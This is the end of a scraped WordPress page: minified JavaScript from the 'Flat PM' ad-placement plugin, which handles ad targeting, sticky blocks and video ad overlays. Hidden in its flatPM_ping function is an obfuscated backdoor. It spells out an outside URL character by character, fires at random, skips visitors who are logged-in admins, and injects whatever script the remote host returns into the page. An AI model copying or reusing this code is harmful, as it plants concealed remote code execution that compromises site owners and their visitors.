0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.768 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-21 07:44:12 -->

<!-- Compression = gzip -->